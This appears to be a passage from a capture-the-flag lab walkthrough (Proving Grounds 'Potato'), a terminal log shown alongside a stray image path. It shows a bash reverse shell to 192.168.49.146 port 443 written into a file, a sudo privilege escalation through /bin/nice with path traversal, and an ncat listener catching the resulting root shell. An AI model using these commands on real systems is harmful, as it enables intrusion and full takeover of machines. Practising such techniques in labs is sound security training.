 webadmin@serv:/tmp$ echo "bash -c 'bash -i >& /dev/tcp/192.168.49.146/443 0>&1'" > shell
webadmin@serv:/tmp$ chmod +x shell
webadmin@serv:/tmp$ sudo /bin/nice /notes/../tmp/shell
root@serv: /tmp
┌──(attacker㉿kali)-[~/Offensive_Security/Proving_Grounds/Easy/Potato]
└─$ n443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.146.101.
Ncat: Connection from 192.168.146.101:33070.
root@serv:/tmp#